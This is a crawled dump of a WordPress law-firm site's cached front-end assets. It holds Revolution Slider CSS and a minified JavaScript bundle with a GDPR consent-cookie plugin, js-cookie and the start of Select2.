transform: translateY(6px) rotate(-45deg);
}
#dialog_addbutton .rev-burger:hover :nth-child(2),
.open .rev-burger :nth-child(2),
.open.rev-burger :nth-child(2) {
transform: rotate(-45deg);
opacity: 0;
}
#dialog_addbutton .rev-burger:hover :last-child,
.open .rev-burger :last-child,
.open.rev-burger :last-child {
transform: translateY(-6px) rotate(-135deg);
}
.rev-burger.revb-white {
border: 2px solid rgba(255,255,255,0.2);
}
.rev-burger.revb-white span {
background: #fff;
}
.rev-burger.revb-whitenoborder {
border: 0;
}
.rev-burger.revb-whitenoborder span {
background: #fff;
}
.rev-burger.revb-darknoborder {
border: 0;
}
.rev-burger.revb-darknoborder span {
background: #333;
}
.rev-burger.revb-whitefull {
background: #fff;
border:none;
}
.rev-burger.revb-whitefull span {
background:#333;
}
.rev-burger.revb-darkfull {
background: #333;
border:none;
}
.rev-burger.revb-darkfull span {
background:#fff;
} @keyframes rev-ani-mouse {
0% {opacity: 1;top: 29%;}
15% {opacity: 1;top: 50%;}
50% {opacity: 0;top: 50%;}
100% {opacity: 0;top: 29%;}
}
.rev-scroll-btn {
display: inline-block;
position: relative;
left: 0;
right: 0;
text-align: center;
cursor: pointer;
width:35px;
height:55px;	
box-sizing: border-box;
border: 3px solid white;
border-radius: 23px;
}
.rev-scroll-btn > * {
display: inline-block;
line-height: 18px;
font-size: 13px;
font-weight: normal;
color: #7f8c8d;
color: #ffffff;
font-family: "proxima-nova", "Helvetica Neue", Helvetica, Arial, sans-serif;
letter-spacing: 2px;
}
.rev-scroll-btn > *:hover,
.rev-scroll-btn > *:focus,
.rev-scroll-btn > *.active {
color: #ffffff;
}
.rev-scroll-btn > *:hover,
.rev-scroll-btn > *:focus,
.rev-scroll-btn > *:active,
.rev-scroll-btn > *.active {
opacity: 0.8;
}
.rev-scroll-btn.revs-fullwhite  {
background:#fff;
}
.rev-scroll-btn.revs-fullwhite span {
background: #333;	
}
.rev-scroll-btn.revs-fulldark  {
background:#333;
border:none;
}
.rev-scroll-btn.revs-fulldark  span {
background: #fff;	
}
.rev-scroll-btn span {
position: absolute;
display: block;
top: 29%;
left: 50%;
width: 8px;
height: 8px;
margin: -4px 0 0 -4px;
background: white;
border-radius: 50%;	
animation: rev-ani-mouse 2.5s linear infinite;
}
.rev-scroll-btn.revs-dark {
border-color:#333;
}
.rev-scroll-btn.revs-dark span {
background: #333;	
}
.rev-control-btn {
position: relative;
display: inline-block;
z-index: 5;	
color: #FFF;  
font-size: 20px;
line-height: 60px;
font-weight: 400;
font-style: normal;
font-family: Raleway;	
text-decoration: none;
text-align: center;
background-color: #000;	
border-radius: 50px;	
text-shadow: none;
background-color: rgba(0, 0, 0, 0.50);
width:60px;
height:60px;
box-sizing: border-box;
cursor: pointer;
}
.rev-cbutton-dark-sr	{	
border-radius: 3px;		
}
.rev-cbutton-light	{	
color: #333;  	
background-color: rgba(255,255,255, 0.75);	
}
.rev-cbutton-light-sr	{		
color: #333;  	
border-radius: 3px;		
background-color: rgba(255,255,255, 0.75);
}
.rev-sbutton {	
line-height: 37px;	
width:37px;
height:37px;	
}
.rev-sbutton-blue	{	
background-color: #3B5998
}
.rev-sbutton-lightblue	{	
background-color: #00A0D1;
}
.rev-sbutton-red	{	
background-color: #DD4B39;
} .tp-bannertimer								{	visibility: hidden; width:100%; height:5px; background:#000; background:rgba(0,0,0,0.15); position:absolute; z-index:200; top:0px}
.tp-bannertimer.tp-bottom					{	top:auto; bottom:0px !important;height:5px} .tp-caption img {
background: transparent;
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
zoom:1;
}
.tp-caption img {  }
.caption.slidelink a div,
.tp-caption.slidelink a div {	width:3000px; height:1500px;  background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat}
.tp-caption.slidelink a span{	background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat}
.tp-shape {	width:100%;height:100%;} .tp-caption .rs-starring				{	display: inline-block}
.tp-caption .rs-starring .star-rating {
float: none;	
display: inline-block;
vertical-align: top;
color: #FFC321 !important;
}
.tp-caption .rs-starring .star-rating, 
.tp-caption .rs-starring-page .star-rating {	
position: relative;
height: 1em;	
width: 5.4em;
font-family: star;
font-size: 1em !important;
}
.tp-caption  .rs-starring .star-rating:before, 
.tp-caption  .rs-starring-page .star-rating:before {
content: "\73\73\73\73\73";
color: #E0DADF;
float: left;
top: 0;
left: 0;
position: absolute;
}
.tp-caption .rs-starring .star-rating span {
overflow: hidden;
float: left;
top: 0;
left: 0;
position: absolute;
padding-top: 1.5em;
font-size: 1em !important;
}
.tp-caption .rs-starring .star-rating span:before,
.tp-caption .rs-starring .star-rating span:before {
content: "\53\53\53\53\53";
top: 0;
position: absolute;
left: 0;
} .tp-loader 	{
top:50%; left:50%;
z-index:10000;
position:absolute;
}
.tp-loader.spinner0 {
width: 40px;
height: 40px;
background-color: #fff;
background-image:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/loader.gif);
background-repeat:no-repeat;
background-position: center center;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);	
margin-top:-20px;
margin-left:-20px;	
animation: tp-rotateplane 1.2s infinite ease-in-out;
border-radius: 3px;	
}
.tp-loader.spinner1 {
width: 40px;
height: 40px;
background-color: #fff;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);	
margin-top:-20px;
margin-left:-20px;	
animation: tp-rotateplane 1.2s infinite ease-in-out;
border-radius: 3px;	
}
.tp-loader.spinner5 	{	
background-image:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/loader.gif);
background-repeat:no-repeat;
background-position:10px 10px;
background-color:#fff;
margin:-22px -22px;
width:44px;height:44px;
border-radius: 3px;	
}
@keyframes tp-rotateplane {
0% { transform: perspective(120px) rotateX(0deg) rotateY(0deg);} 
50% { transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);} 
100% { transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}
}
.tp-loader.spinner2 {
width: 40px;
height: 40px;
margin-top:-20px;margin-left:-20px;
background-color: #ff0000;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);	
border-radius: 100%;	
animation: tp-scaleout 1.0s infinite ease-in-out;
}
@keyframes tp-scaleout {
0% {transform: scale(0.0);} 
100% {transform: scale(1.0);opacity: 0;}
}
.tp-loader.spinner3 {
margin: -9px 0px 0px -35px;
width: 70px;
text-align: center;
}
.tp-loader.spinner3 .bounce1,
.tp-loader.spinner3 .bounce2,
.tp-loader.spinner3 .bounce3 {
width: 18px;
height: 18px;
background-color: #fff;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);  
border-radius: 100%;
display: inline-block;  
animation: tp-bouncedelay 1.4s infinite ease-in-out; animation-fill-mode: both;
}
.tp-loader.spinner3 .bounce1 {
animation-delay: -0.32s;
}
.tp-loader.spinner3 .bounce2 {  
animation-delay: -0.16s;
}
@keyframes tp-bouncedelay {
0%, 80%, 100% {transform: scale(0.0);} 
40% {transform: scale(1.0);}
}
.tp-loader.spinner4 {
margin: -20px 0px 0px -20px;
width: 40px;
height: 40px;
text-align: center;
animation: tp-rotate 2.0s infinite linear;
}
.tp-loader.spinner4 .dot1,
.tp-loader.spinner4 .dot2 {
width: 60%;
height: 60%;
display: inline-block;
position: absolute;
top: 0;
background-color: #fff;
border-radius: 100%;  
animation: tp-bounce 2.0s infinite ease-in-out;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);  
}
.tp-loader.spinner4 .dot2 {
top: auto;
bottom: 0px;  
animation-delay: -1.0s;
}
@keyframes tp-rotate { 100% { transform: rotate(360deg);}}
@keyframes tp-bounce {
0%, 100% {transform: scale(0.0);} 
50% { transform: scale(1.0);}
} .tp-thumbs.navbar,
.tp-bullets.navbar,
.tp-tabs.navbar					{	border:none; min-height: 0; margin:0; border-radius: 0; }
.tp-tabs,
.tp-thumbs,
.tp-bullets						{	position:absolute; display:block; z-index:1000; top:0px; left:0px;}
.tp-tab,
.tp-thumb 						{	cursor: pointer; position:absolute;opacity:0.5;  box-sizing: border-box;}
.tp-arr-imgholder,
.tp-videoposter,
.tp-thumb-image,
.tp-tab-image					{	background-position: center center; background-size:cover;width:100%;height:100%; display:block; position:absolute;top:0px;left:0px;}
.tp-tab:hover,
.tp-tab.selected,
.tp-thumb:hover,
.tp-thumb.selected				{	opacity:1;}
.tp-tab-mask,
.tp-thumb-mask 					{	box-sizing:border-box !important; }
.tp-tabs,
.tp-thumbs						{	box-sizing:content-box !important; }
.tp-bullet 						{	width:15px;height:15px; position:absolute; background:#fff; background:rgba(255,255,255,0.3); cursor: pointer;}
.tp-bullet.selected,
.tp-bullet:hover				{	background:#fff;}
.tparrows						{	cursor:pointer; background:#000; background:rgba(0,0,0,0.5); width:40px;height:40px;position:absolute; display:block; z-index:1000; }
.tparrows:hover 				{	background:#000;}
.tparrows:before				{	font-family: "revicons"; font-size:15px; color:#fff; display:block; line-height: 40px; text-align: center;}
.tparrows.tp-leftarrow:before	{	content: '\e824'; }
.tparrows.tp-rightarrow:before	{	content: '\e825'; } body.rtl .tp-kbimg {left: 0 !important} .dddwrappershadow { box-shadow:0 45px 100px rgba(0, 0, 0, 0.4);} .hglayerinfo				   {	  position: fixed;
bottom: 0px;
left: 0px;
color: #FFF;
font-size: 12px;
line-height: 20px;
font-weight: 600;
background: rgba(0, 0, 0, 0.75);
padding: 5px 10px;
z-index: 2000;
white-space: normal;}
.hginfo 					   { 	position:absolute;top:-2px;left:-2px;color:#e74c3c;font-size:12px;font-weight:600; background:#000;padding:2px 5px;}
.indebugmode .tp-caption:hover { 	border:1px dashed #c0392b !important;}
.helpgrid 					   { 	border:2px dashed #c0392b;position:absolute;top:0px;left:0px;z-index:0 }
#revsliderlogloglog				{	padding:15px;color:#fff;position:fixed; top:0px;left:0px;width:200px;height:150px;background:rgba(0,0,0,0.7); z-index:100000; font-size:10px; overflow:scroll;} .aden{filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.aden::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.perpetua::after,.reyes::after{mix-blend-mode:soft-light;opacity:.5}.inkwell{filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.perpetua::after{background:linear-gradient(to bottom,#005b9a,#e6c13d)}.reyes{filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.reyes::after{background:#efcdad}.gingham{filter:brightness(1.05) hue-rotate(-10deg)}.gingham::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.toaster{filter:contrast(1.5) brightness(.9)}.toaster::after{background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.walden{filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.walden::after{background:#04c;mix-blend-mode:screen;opacity:.3}.hudson{filter:brightness(1.2) contrast(.9) saturate(1.1)}.hudson::after{background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.earlybird{filter:contrast(.9) sepia(.2)}.earlybird::after{background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.mayfair{filter:contrast(1.1) saturate(1.1)}.mayfair::after{background:radial-gradient(circle at 40% 40%,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);mix-blend-mode:overlay;opacity:.4}.lofi{filter:saturate(1.1) contrast(1.5)}.lofi::after{background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}._1977{filter:contrast(1.1) brightness(1.1) saturate(1.3)}._1977:after{background:rgba(243,106,188,.3);mix-blend-mode:screen}.brooklyn{filter:contrast(.9) brightness(1.1)}.brooklyn::after{background:radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);mix-blend-mode:overlay}.xpro2{filter:sepia(.3)}.xpro2::after{background:radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);mix-blend-mode:color-burn}.nashville{filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.nashville::after{background:rgba(0,70,150,.4);mix-blend-mode:lighten}.nashville::before{background:rgba(247,176,153,.56);mix-blend-mode:darken}.lark{filter:contrast(.9)}.lark::after{background:rgba(242,242,242,.8);mix-blend-mode:darken}.lark::before{background:#22253f;mix-blend-mode:color-dodge}.moon{filter:grayscale(1) contrast(1.1) brightness(1.1)}.moon::before{background:#a0a0a0;mix-blend-mode:soft-light}.moon::after{background:#383838;mix-blend-mode:lighten}.clarendon{filter:contrast(1.2) saturate(1.35)}.clarendon:before{background:rgba(127,187,227,.2);mix-blend-mode:overlay}.willow{filter:grayscale(.5) contrast(.95) brightness(.9)}.willow::before{background-color:radial-gradient(40%,circle,#d4a9af 55%,#000 150%);mix-blend-mode:overlay}.willow::after{background-color:#d8cdcb;mix-blend-mode:color}.rise{filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.rise::after{background:radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.rise::before{background:radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));mix-blend-mode:multiply}._1977:after,._1977:before,.aden:after,.aden:before,.brooklyn:after,.brooklyn:before,.clarendon:after,.clarendon:before,.earlybird:after,.earlybird:before,.gingham:after,.gingham:before,.hudson:after,.hudson:before,.inkwell:after,.inkwell:before,.lark:after,.lark:before,.lofi:after,.lofi:before,.mayfair:after,.mayfair:before,.moon:after,.moon:before,.nashville:after,.nashville:before,.perpetua:after,.perpetua:before,.reyes:after,.reyes:before,.rise:after,.rise:before,.slumber:after,.slumber:before,.toaster:after,.toaster:before,.walden:after,.walden:before,.willow:after,.willow:before,.xpro2:after,.xpro2:before{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}._1977,.aden,.brooklyn,.clarendon,.earlybird,.gingham,.hudson,.inkwell,.lark,.lofi,.mayfair,.moon,.nashville,.perpetua,.reyes,.rise,.slumber,.toaster,.walden,.willow,.xpro2{position:relative}._1977 img,.aden img,.brooklyn img,.clarendon img,.earlybird img,.gingham img,.hudson img,.inkwell img,.lark img,.lofi img,.mayfair img,.moon img,.nashville img,.perpetua img,.reyes img,.rise img,.slumber img,.toaster img,.walden img,.willow img,.xpro2 img{width:100%;z-index:1}._1977:before,.aden:before,.brooklyn:before,.clarendon:before,.earlybird:before,.gingham:before,.hudson:before,.inkwell:before,.lark:before,.lofi:before,.mayfair:before,.moon:before,.nashville:before,.perpetua:before,.reyes:before,.rise:before,.slumber:before,.toaster:before,.walden:before,.willow:before,.xpro2:before{z-index:2}._1977:after,.aden:after,.brooklyn:after,.clarendon:after,.earlybird:after,.gingham:after,.hudson:after,.inkwell:after,.lark:after,.lofi:after,.mayfair:after,.moon:after,.nashville:after,.perpetua:after,.reyes:after,.rise:after,.slumber:after,.toaster:after,.walden:after,.willow:after,.xpro2:after{z-index:3}.slumber{filter:saturate(.66) brightness(1.05)}.slumber::after{background:rgba(125,105,24,.5);mix-blend-mode:soft-light}.slumber::before{background:rgba(69,41,12,.4);mix-blend-mode:lighten}
.tp-kbimg-wrap:before,
.tp-kbimg-wrap:after {height:500%;width:500%}

--- FILE ---
content_type: application/javascript
request_url: https://ahavocats.fr/wp-content/cache/wpfc-minified/g23bx54l/2roky.js
body_size: 45168
content:
// source --> https://ahavocats.fr/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2 
!function(e){var r={};function n(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=r,n.d=function(e,r,t){n.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:t})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,r){if(1&r&&(e=n(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(n.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)n.d(t,o,function(r){return e[r]}.bind(null,o));return t},n.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(r,"a",r),r},n.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},n.p="",n(n.s=5)}([function(e,r){e.exports=jQuery},function(e,r,n){"use strict";n.d(r,"c",(function(){return a})),n.d(r,"a",(function(){return d})),n.d(r,"b",(function(){return p}));var t=n(0),o=n.n(t),a=function(e){e=(e=e.replace(/^\s+|\s+$/g,"")).toLowerCase();for(var r="àáäâèéëêìíïîòóöôùúüûñňçčľĺšťžýďąćęłńóśźż·/_,:;",n=0,t=r.length;n<t;n++)e=e.replace(new RegExp(r.charAt(n),"g"),"aaaaeeeeiiiioooouuuunnccllstzydacelnoszz------".charAt(n));return e=e.replace(/[^a-z0-9 -]/g,"").replace(/\s+/g,"-").replace(/-+/g,"-")},d=function(e,r,n,t){t=void 0!==t,n=void 0!==n?n:[{title:GDPR.i18n.ok,buttonClass:"gdpr-ok",callback:"closeNotification"}];var a=o()(window).scrollTop();o()(".gdpr-general-confirmation .gdpr-box-title h3").html(e),o()(".gdpr-general-confirmation .gdpr-content p").html(r),o()(".gdpr-general-confirmation .gdpr-close").show(),t&&o()(".gdpr-general-confirmation .gdpr-close").hide();var d="";n.forEach((function(e){d+='<button class="'+e.buttonClass+'" data-callback="'+e.callback+'">'+e.title+"</button>"})),o()(".gdpr-general-confirmation footer").html(d),o()(".gdpr-overlay").fadeIn(400,(function(){o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper").css({display:"flex"}).hide().fadeIn(),o()("body").addClass("gdpr-noscroll").css("top",-a)}))},p={closeNotification:function(){var e=o()("body").css("top");o()(".gdpr-overlay").fadeOut(),o()("body").removeClass("gdpr-noscroll"),o()(window).scrollTop(Math.abs(parseInt(e,10))),o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper").fadeOut()},addToDeletionConfirmed:function(){o()("form.gdpr-add-to-deletion-requests").addClass("confirmed"),o()('form.gdpr-add-to-deletion-requests.confirmed input[type="submit"]').click(),p.closeNotification()},policyDisagreeOk:function(){o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper header .gdpr-box-title h3").html(GDPR.i18n.aborting),o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content p").html(GDPR.i18n.logging_out),o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper footer button").hide(),window.location.href=GDPR.logouturl},policyDisagreeCancel:function(){o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper").fadeOut(),o()(".gdpr.gdpr-reconsent .gdpr-wrapper").fadeIn()}}},function(e,r,n){var t,o;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(a){if(void 0===(o="function"==typeof(t=a)?t.call(r,n,r,e):t)||(e.exports=o),!0,e.exports=a(),!!0){var d=window.Cookies,p=window.Cookies=a();p.noConflict=function(){return window.Cookies=d,p}}}((function(){function e(){for(var e=0,r={};e<arguments.length;e++){var n=arguments[e];for(var t in n)r[t]=n[t]}return r}function r(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(t){function o(){}function a(r,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var d=JSON.stringify(n);/^[\{\[]/.test(d)&&(n=d)}catch(e){}n=t.write?t.write(n,r):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),r=encodeURIComponent(String(r)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var p="";for(var c in a)a[c]&&(p+="; "+c,!0!==a[c]&&(p+="="+a[c].split(";")[0]));return document.cookie=r+"="+n+p}}function d(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],d=0;d<a.length;d++){var p=a[d].split("="),c=p.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var i=r(p[0]);if(c=(t.read||t)(c,i)||r(c),n)try{c=JSON.parse(c)}catch(e){}if(o[i]=c,e===i)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return d(e,!1)},o.getJSON=function(e){return d(e,!0)},o.remove=function(r,n){a(r,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}((function(){}))}))},,,function(e,r,n){"use strict";n.r(r);var t=n(0),o=n.n(t),a=n(2),d=n.n(a),p=n(1),c=(n(6),location.search),i=location.protocol+"//"+location.host+location.pathname;window.has_consent=function(e){if(d.a.get("gdpr[consent_types]")&&-1<JSON.parse(d.a.get("gdpr[consent_types]")).indexOf(e))return!0;return!1},window.is_allowed_cookie=function(e){if(d.a.get("gdpr[allowed_cookies]")&&-1<JSON.parse(d.a.get("gdpr[allowed_cookies]")).indexOf(e))return!0;return!1},o()((function(){if(-1!==c.indexOf("notify=1")&&(window.history.replaceState({},document.title,i),o()("body").addClass("gdpr-notification")),o()(document).on("click",".gdpr.gdpr-general-confirmation button",(function(e){var r=o()(this).data("callback");p.b[r]()})),o()(document).on("submit",".gdpr-privacy-preferences-frm",(function(e){e.preventDefault();o()(this);var r=o()(this).serialize();o.a.post(GDPR.ajaxurl,r,(function(e){if(e.success)if(d.a.set("gdpr[privacy_bar]",1,{expires:365}),GDPR.refresh)window.location.reload();else{var r=o()("body").css("top");o()(".gdpr-overlay").fadeOut(),o()("body").removeClass("gdpr-noscroll"),o()(window).scrollTop(Math.abs(parseInt(r,10))),o()(".gdpr.gdpr-privacy-preferences .gdpr-wrapper").fadeOut(),o()(".gdpr-privacy-bar").fadeOut()}else Object(p.a)(e.data.title,e.data.content)}))})),o()(document).on("submit",".gdpr-request-form",(function(e){if(e.preventDefault(),o()(this).hasClass("confirmed")){var r=o()(this).serialize();o.a.post(GDPR.ajaxurl,r,(function(e){Object(p.a)(e.data.title,e.data.content)}))}})),o()(document).on("change",".gdpr-cookie-category",(function(){var e=o()(this).data("category"),r=o()(this).prop("checked");o()('[data-category="'+e+'"]').prop("checked",r)})),d.a.get("gdpr[privacy_bar]")||0==o()(".gdpr-reconsent-bar, .gdpr-reconsent").length&&o()(".gdpr.gdpr-privacy-bar").delay(1e3).slideDown(600),0<o()(".gdpr-reconsent-bar").length&&o()(".gdpr.gdpr-reconsent-bar").delay(1e3).slideDown(600),0<o()(".gdpr-reconsent").length&&o()(".gdpr-overlay").fadeIn(400,(function(){o()(".gdpr.gdpr-reconsent .gdpr-wrapper").fadeIn(),o()("body").addClass("gdpr-noscroll").delay(1e3)})),o()(document).on("click",".gdpr.gdpr-privacy-bar .gdpr-agreement",(function(){o()(".gdpr-privacy-preferences-frm").submit()})),o()(document).on("click",".gdpr.gdpr-reconsent-bar .gdpr-agreement",(function(){var e=[];o()('.gdpr-policy-list input[type="hidden"]').each((function(){e.push(o()(this).val())}));var r=o()(this).data("nonce");o.a.post(GDPR.ajaxurl,{action:"agree_with_new_policies",nonce:r,consents:e},(function(e){e.success?GDPR.refresh?window.location.reload():(o()(".gdpr-reconsent-bar").slideUp(600),d.a.get("gdpr[privacy_bar]")||o()(".gdpr.gdpr-privacy-bar").delay(1e3).slideDown(600)):Object(p.a)(e.data.title,e.data.content)}))})),o()(document).on("submit",".gdpr-reconsent-frm",(function(e){e.preventDefault();var r=[],n=o()(this).find("#agree-with-new-policies-nonce").val();o()(this).find('[name="gdpr-updated-policy"]').each((function(){r.push(o()(this).val())})),o.a.post(GDPR.ajaxurl,{action:"agree_with_new_policies",nonce:n,consents:r},(function(e){if(e.success)if(GDPR.refresh)window.location.reload();else{var r=o()("body").css("top");o()(".gdpr-overlay").fadeOut(),o()("body").removeClass("gdpr-noscroll"),o()(window).scrollTop(Math.abs(parseInt(r,10))),o()(".gdpr.gdpr-reconsent .gdpr-wrapper").fadeOut(),d.a.get("gdpr[privacy_bar]")||o()(".gdpr.gdpr-privacy-bar").delay(1e3).slideDown(600)}else Object(p.a)(e.data.title,e.data.content)}))})),o()(document).on("click",".gdpr.gdpr-privacy-bar .gdpr-close, .gdpr.gdpr-reconsent-bar .gdpr-close",(function(){var e=o()("body").css("top");o()(".gdpr-overlay").fadeOut(),o()("body").removeClass("gdpr-noscroll"),o()(window).scrollTop(Math.abs(parseInt(e,10))),o()(".gdpr.gdpr-privacy-bar, .gdpr.gdpr-reconsent-bar").slideUp(600)})),o()(document).on("click",".gdpr.gdpr-general-confirmation .gdpr-close",(function(){o()(".gdpr-overlay").fadeOut(),o()("body").removeClass("gdpr-noscroll"),o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper").fadeOut()})),o()(document).on("click",".gdpr-preferences",(function(e){e.preventDefault();var r=o()(window).scrollTop(),n=o()(this).data("tab");o()(".gdpr-overlay").fadeIn(),o()("body").addClass("gdpr-noscroll").css("top",-r),o()(".gdpr.gdpr-privacy-preferences .gdpr-wrapper").fadeIn(),n&&o()('.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-tabs [data-target="'+n+'"]').click()})),o()(document).on("click",".gdpr.gdpr-privacy-preferences .gdpr-close",(function(e){e.preventDefault();var r=o()("body").css("top");o()(".gdpr-reconsent .gdpr-wrapper").is(":visible")||(o()(".gdpr-overlay").fadeOut(),o()("body").removeClass("gdpr-noscroll"),o()(window).scrollTop(Math.abs(parseInt(r,10)))),o()(".gdpr.gdpr-privacy-preferences .gdpr-wrapper").fadeOut()})),o()(document).on("click",".gdpr.gdpr-privacy-preferences .gdpr-tabs button, .gdpr.gdpr-reconsent .gdpr-tabs button",(function(){var e="."+o()(this).data("target");o()(".gdpr.gdpr-privacy-preferences .gdpr-tab-content > div, .gdpr.gdpr-reconsent .gdpr-tab-content > div").removeClass("gdpr-active"),o()(".gdpr.gdpr-privacy-preferences .gdpr-tab-content "+e+", .gdpr.gdpr-reconsent .gdpr-tab-content "+e).addClass("gdpr-active"),o()(".gdpr.gdpr-privacy-preferences .gdpr-tabs, .gdpr.gdpr-reconsent .gdpr-tabs").hasClass("gdpr-mobile-expanded")&&(o()(".gdpr.gdpr-privacy-preferences .gdpr-mobile-menu button, .gdpr.gdpr-reconsent .gdpr-mobile-menu button").removeClass("gdpr-active"),o()(".gdpr.gdpr-privacy-preferences .gdpr-tabs, .gdpr.gdpr-reconsent .gdpr-tabs").toggle()),o()(".gdpr.gdpr-privacy-preferences .gdpr-tabs button, .gdpr.gdpr-reconsent .gdpr-tabs button").removeClass("gdpr-active"),o()(".gdpr-subtabs li button").removeClass("gdpr-active"),o()(this).hasClass("gdpr-tab-button")?(o()(this).addClass("gdpr-active"),o()(this).hasClass("gdpr-cookie-settings")&&o()(".gdpr-subtabs").find("li button").first().addClass("gdpr-active")):(o()(".gdpr-cookie-settings").addClass("gdpr-active"),o()(this).addClass("gdpr-active"))})),o()(document).on("click",".gdpr.gdpr-privacy-preferences .gdpr-mobile-menu button, .gdpr.gdpr-reconsent .gdpr-mobile-menu button",(function(e){o()(this).toggleClass("gdpr-active"),o()(".gdpr.gdpr-privacy-preferences .gdpr-tabs, .gdpr.gdpr-reconsent .gdpr-tabs").toggle().addClass("gdpr-mobile-expanded")})),o()(window).resize((function(){640<o()(window).width()&&o()(".gdpr.gdpr-privacy-preferences .gdpr-tabs, .gdpr.gdpr-reconsent .gdpr-tabs").hasClass("gdpr-mobile-expanded")&&(o()(".gdpr.gdpr-privacy-preferences .gdpr-mobile-menu button, .gdpr.gdpr-reconsent .gdpr-mobile-menu button").removeClass("gdpr-active"),o()(".gdpr.gdpr-privacy-preferences .gdpr-tabs, .gdpr.gdpr-reconsent .gdpr-tabs").removeClass("gdpr-mobile-expanded").removeAttr("style"))})),o()("form.gdpr-add-to-deletion-requests").on("submit",(function(e){if(!o()(this).hasClass("confirmed")){e.preventDefault();var r=[{title:GDPR.i18n.ok,buttonClass:"gdpr-ok",callback:"addToDeletionConfirmed"},{title:GDPR.i18n.cancel,buttonClass:"gdpr-cancel",callback:"closeNotification"}];Object(p.a)(GDPR.i18n.close_account,GDPR.i18n.close_account_warning,r)}})),o()("body").hasClass("gdpr-notification")){var e=o()(window).scrollTop();o()(".gdpr-overlay").fadeIn(400,(function(){o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper").css({display:"flex"}).hide().fadeIn(),o()("body").addClass("gdpr-noscroll").css("top",-e)}))}o()(document).on("click",".gdpr-disagree a",(function(e){o()(".gdpr.gdpr-reconsent .gdpr-wrapper").fadeOut();var r=[{title:GDPR.i18n.ok,buttonClass:"gdpr-ok",callback:"policyDisagreeOk"},{title:GDPR.i18n.cancel,buttonClass:"gdpr-cancel",callback:"policyDisagreeCancel"}];Object(p.a)(GDPR.i18n.are_you_sure,GDPR.i18n.policy_disagree,r,!0)}))}))},function(e,r,n){}]);
// source --> https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/select2.min.js 
/*! Select2 4.0.3 | https://github.com/select2/select2/blob/master/LICENSE.md */ ! function(a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : a("object" == typeof exports ? require("jquery") : jQuery)
}(function(a) {
